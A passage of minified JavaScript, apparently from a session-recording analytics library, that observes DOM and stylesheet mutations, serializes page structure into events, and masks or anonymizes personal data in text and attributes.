0?i:[]}observe(){Ii.isSupported()&&s.Rn(this.A)}disconnect(){Ii.isSupported()&&s.In(this.A)}}return s=r,r.Pe=[],r.si=new Set,r.K=!1,r.Cn={childList:!0,subtree:!0},r.zf=t=>{s.si.has(t)||(s.U.observe(t,s.Cn),s.si.add(t),ut(s.Pe,e=>e(t,"added")))},r.XS=t=>{fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},r.KS=t=>{t.isConnected||fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),ut(s.Pe,i=>i(e,"removed")))})},St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),Qy=(()=>{class s{constructor(t){this.JS=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.QS=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[xs],index:e.index};this.A(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[xs],disabled:e.disabled};this.A(n)}}},this.A=e=>_e(async()=>{await Gh(2),t(e)}),this.fe=new _r(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new sl(this.QS)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.fe.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.fe.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.ZS(e);let i=ns(e,o=>o[xs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(n)}ZS(t){ut(t,e=>{if(this._a.has(e))return;let i=this.JS++;e[xs]=i,this._a.add(e);let n=this.t_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.A(o)})}t_(t){let e=[];try{e=ns(t.cssRules,i=>i.cssText)}catch{}return e}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"setStyleSheets",null),s})(),Zy=ji(iE,"optimizeMutations"),tE=csSymbol.for("ignoreNextSerialization");function eE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,M=g.nextSibling!==T;for(let z=0;z<_;z++){let B=g.addedNodes[z],P=g.addedNodes[_-z-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&M&&(n.set(g.nextSibling,P),M=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function sE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function iE(s){let r=eE(),t=[];for(let e of s)e.type==="childList"&&sE(e,r);for(let e of s)switch(e.type){case"attributes":nE(e,r,t);break;case"characterData":rE(e,r,t);break;case"childList":cE(e,r,t);break}return t}function rE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!aE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function nE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var oE=30;function aE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+oE,!1)}function cE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Qr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[tE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Xl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},Ge=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Xl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Xl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ii.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _r(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.Yl(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let n=Eo(o=>e(o,this),!0);this.A=li("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Qd(i,n):i!=null?i:n}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),lE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.e_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>_e(()=>t(e)),this.Yf=new sl(e=>_e(async()=>{await Gh(),this.e_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new Qy(t))}observe(){var t;this.Xl=!1,this.U=new Ge(e=>this.s_(e),(e,i)=>{i==="added"&&this.i_(e)}),this.U.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}s_(t){if(this.Xl)return;let e=Zy(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.A(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:ns(t.removedNodes,c=>c)};this.A(o)}}i_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return St([F()],s.prototype,"processAttributeChanged",null),St([F()],s.prototype,"processCharacterDataChanged",null),St([F()],s.prototype,"processChildListChanged",null),s})(),hE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),uE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),dE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),fE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),pE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),gE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&xc(t)&&(i[n].value=Vu(t))}return i}}return s})(),Kl={workTime:40,async:!0,initialDOM:!0},mE={serialize:$u()},Wr=csSymbol("InitialDom"),Jl=csSymbol.for("ignoreNextSerialization");function Fu(s){return s[Jl]?(delete s[Jl],!0):!1}function $u(s=Kl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Kl.workTime);let n=li("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Yr(T);s.async&&s.initialDOM&&yt.setProperty(T,Wr,!0),c(T,D)}},u,d=!0,p=8,g=li("work",()=>{var _;if(d)u=Yr(t),s.async&&s.initialDOM&&yt.setProperty(t,Wr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=vE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let M=csNodefirstChild.apply(T);M;M=csNodenextSibling.apply(M)){if(Fu(M))continue;let z=Yr(M);s.async&&s.initialDOM&&yt.setProperty(M,Wr,!0),V[O++]=z,c(M,z)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function yE(s){let r=Yr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))Fu(n)||(t.children[e++]=oc(n));let i=s.shadowRoot;return i&&(t.shadowRoot=oc(i)),r}var oc=ji(yE,"serializeSync");function Yr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new rs(s),r.attributes=SE(s);break;case 3:t=new ju(s);break;case 4:t=new hE(s);break;case 8:t=new uE(s);break;case 10:t=new dE(s);break;case 9:t=new fE(s);break;case 11:t=new pE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function EE(){Wr=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function SE(s){return dn(s)?[]:gE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ze=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),_E=$u(),wE=(()=>{class s extends ze{constructor(){super(...arguments),this.wa=!1}onStart(){this.wa=!0,this.A=Uy(this.r_,this),this.z=new lE(this.A),this.z.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.wa=!1,EE(),t()};this.produceEvent(new sn(i=>_E(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.wa=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}r_(t){if(!this.n_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Gr(e.target),i.linkRel=Xh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=Pt(e.target)?Gr(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=ns(e.nodes,oc)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Yr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.wa&&!yt.getProperty(t,Wr)}n_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||G.isMaskedElement(t.target)||G.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||G.isMaskedElement(e)||G.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||G.isMaskedElementChild(t.target)||G.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||G.isMaskedElementChild(t.target);default:return!1}}}return s})(),xi=(()=>{let s;return function(r){function t(e){return e.type==="DomEvent"}r.isDOMEvent=t}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=li("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),AE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof rs){let c=G.getMaskedAttributeDetails(n);n.attributes=this.ba(n,c)}if(G.getMaskedElementDetails(n).state===G.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof rs){let u=G.getMaskedAttributeDetails(c);c.attributes=this.ba(c,u);let d=G.getMaskedElementDetails(c);d.state===G.MaskedElementState.Parent&&(this.Ta(c,d),e++)}})}return e>0&&rt.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=G,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=G.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=G.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ta(u,p)}}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return os([re("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),bE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,TE="\uFF41",RE=/[^ａ\s]/g,CE="a";function Ci(s){let r=csString.prototype.replace.call(s,bE,TE);return csString.prototype.replace.call(r,RE,CE)}function Gu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var zu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.us=t,this.Pn=e,this.D=i,this.Ra=n,this.o_=o,this.On=Fc(this.Pn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.us,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(rs.isElement(i))return this.a_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ci(o.data):this.D.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.us&&!n?{anonymizedValue:Ci(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}a_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.us,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.c_(e,i,o))return n;if(jp(i))return Hp(e,i,n)?this.D.anonymizePII(n):n;let c=this.o_&&i==="placeholder";return this.us&&(Bp(e,i,o)||c)?Ci(n):this.us?"":this.D.checkAndAnonymizePII(n,null)}c_(t,e,i){return Up(t,e,i)||this.On.has(e)}}return s})(),Ql=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.l_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static l_(t){return(e,i)=>t(ns(e,IE),i)}}return s})();function IE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var ac=()=>(s,r,t)=>{t.value=PE(t.value)};function PE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Nc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}ac.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var OE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let n=!1;return this.ni.forEach((o,c)=>{n||!this.ni.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{ac.isScheduled(this,this.garbageCollect)&&(e=Qr(e,this.Kf)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ni=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.U.observe(t,e)}unobserve(t){this.ni.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Qr(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.U.disconnect(),this.ni.forEach((e,i)=>this.U.observe(i,e))})}}return 